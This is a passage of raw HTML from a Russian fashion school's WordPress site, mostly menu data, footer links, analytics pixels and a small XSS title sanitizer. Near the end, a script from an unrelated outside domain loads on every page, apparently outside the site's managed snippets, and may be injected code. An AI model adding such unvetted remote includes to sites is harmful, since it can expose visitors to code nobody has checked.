07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>закупка тканей для коллекции</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                                    </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
